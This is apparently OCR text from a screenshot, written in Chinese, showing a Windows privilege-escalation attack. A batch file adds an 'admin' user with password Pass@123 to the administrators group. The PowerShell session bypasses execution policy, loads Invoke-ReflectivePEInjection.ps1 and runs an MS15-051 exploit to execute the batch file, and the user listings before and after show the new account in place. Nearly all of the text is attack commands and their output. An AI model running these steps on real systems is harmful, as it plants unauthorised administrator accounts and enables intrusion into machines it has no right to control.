 1.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
net user admin Pass@123 /add&net localgroup administrators admin /ad
powershell -ep bypass
PS C:\Users\y.SUB2K8\Desktop> Import-Module .\Invoke-ReflectivePEInjection.ps1
PS C:\Users\y.SUB2K8\Desktop> net user
\\SUB2K8 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest y
命令成功完成。
PS C:\Users\y.SUB2K8\Desktop> MS15051 -Command "1.bat"
[+] Executing Command: 1.bat
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 3092 created.
==============================
C:\Users\y.SUB2K8\Desktop>net user admin Pass@123 /add  & net localgroup adminis
trators admin /ad
命令成功完成。
命令成功完成。
[+] Done !
PS C:\Users\y.SUB2K8\Desktop> net user
\\ 的用户帐户
-------------------------------------------------------------------------------
admin Administrator Guest
y
命令运行完毕，但发生一个或多个错误。
安全先师